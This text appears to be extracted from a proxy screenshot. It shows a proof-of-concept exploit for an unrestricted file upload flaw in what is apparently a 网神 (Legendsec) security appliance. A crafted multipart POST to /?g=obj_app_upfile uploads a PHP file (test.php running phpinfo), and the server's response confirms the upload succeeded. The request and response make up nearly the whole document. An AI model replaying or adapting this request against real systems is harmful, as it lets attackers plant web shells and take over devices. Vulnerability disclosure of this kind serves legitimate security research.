 请求
美化 Raw Hex \n
1 POST /?g=obj_app_upfile HTTP/1.1
2 Host: 9
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 549
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJpMyThWnAxbcBBQc
7 User-Agent: Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 5.0; Trident/4.0)
8
9 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
10 Content-Disposition: form-data; name="MAX_FILE_SIZE"
11
12 10000000
13 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
14 Content-Disposition: form-data; name="upfile"; filename="test.php"
15 Content-Type: text/plain
16
17 <?php phpinfo();?>
18
19 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
20 Content-Disposition: form-data; name="submit_post"
21
22 obj_app_upfile
23 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
24 Content-Disposition: form-data; name="__hash__"
25
26 0b9d6b1ab7479ab69d9f71b05e0e9445
27 ------WebKitFormBoundaryJpMyThWnAxbcBBQc--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Set-Cookie: __s_sessionid__=vkdstr3ji9oa89sm5nrbn7f7s1; path=/
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
5 Pragma: no-cache
6 location: /?permission_error=1
7 Content-type: text/html
8 Connection: close
9 Date: Tue, 29 Aug 2023 02:29:47 GMT
10 Content-Length: 3514
11
12 File is valid, and was successfully uploaded.
13 Array
14 (
15 [upfile] => Array
16 (
17 [name] => test.php
18 [type] => text/plain
19 [tmp_name] => /tmp/phpu95Jvn
20 [error] => 0
21 [size] => 20
22 )
23
24 )
25 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
26 <html xmlns="http://www.w3.org/1999/xhtml">
27 <head>
28 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
29 <meta name="author" content="网神信息技术(北京)股份有限公司" />
30 <link rel="shortcut icon" type="image/ico" href="